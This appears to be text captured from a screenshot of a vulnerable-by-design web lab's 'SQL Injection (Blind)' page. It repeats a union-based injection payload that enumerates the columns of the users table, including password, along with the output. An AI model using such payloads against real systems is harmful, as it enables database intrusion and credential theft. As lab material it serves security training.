 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 2 ' and 1=0 union select table_name, column_name from information_schema.columns where table_name='users'#
First name: users
Surname: user_id
ID: 2 ' and 1=0 union select table_name, column_name from information_schema.columns where table_name='users'#
First name: users
Surname: first_name
ID: 2 ' and 1=0 union select table_name, column_name from information_schema.columns where table_name='users'#
First name: users
Surname: last_name
ID: 2 ' and 1=0 union select table_name, column_name from information_schema.columns where table_name='users'#
First name: users
Surname: user
ID: 2 ' and 1=0 union select table_name, column_name from information_schema.columns where table_name='users'#
First name: users
Surname: password
ID: 2 ' and 1=0 union select table_name, column_name from information_schema.columns where table_name='users'#
First name: users
Surname: avatar